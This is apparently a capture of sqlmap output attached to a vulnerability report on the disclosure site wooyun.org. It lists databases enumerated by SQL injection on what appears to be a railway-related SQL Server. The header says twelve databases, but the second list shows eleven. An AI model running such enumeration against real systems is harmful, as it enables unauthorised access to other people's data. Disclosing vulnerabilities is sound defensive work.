 E:\新建文件夹\sqlmap\Run.exe
[16:37:33] [INFO] resumed: 12
[16:37:33] [INFO] resumed: Bjpfst
[16:37:33] [INFO] resumed: CMSRailWay
[16:37:33] [INFO] resumed: cr16jgjx
[16:37:33] [INFO] resumed: cr16younth2011
[16:37:33] [INFO] resumed: db_Zt16j
[16:37:33] [INFO] resumed: Hazop
[16:37:33] [INFO] resumed: Hazop1
[16:37:33] [INFO] resumed: master
[16:37:33] [INFO] resumed: model
[16:37:33] [INFO] resumed: msdb
[16:37:33] [INFO] resumed: tempdb
[16:37:33] [INFO] resumed: W0168
available databases [12]:
[*] Bjpfst
[*] CMSRailWay
[*] cr16jgjx
[*] cr16younth2011
[*] db_Zt16j
[*] Hazop
[*] Hazop1
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org